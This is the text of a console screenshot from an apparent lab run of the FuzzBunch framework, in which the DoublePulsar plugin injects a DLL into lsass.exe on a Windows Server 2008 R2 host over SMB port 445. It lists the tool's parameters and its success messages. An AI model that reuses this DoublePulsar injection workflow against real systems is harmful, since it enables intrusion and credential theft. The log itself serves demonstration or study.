 C:\Windows\system32\cmd.exe - python fb.py
TargetIp 172.16.237.140
TargetPort 445
DllPayload C:\xxxxxx.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x3234103
D
SMB Connection string is: Windows Server 2008 R2 Datacenter 7600
Target OS is: 2008 R2 x64
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >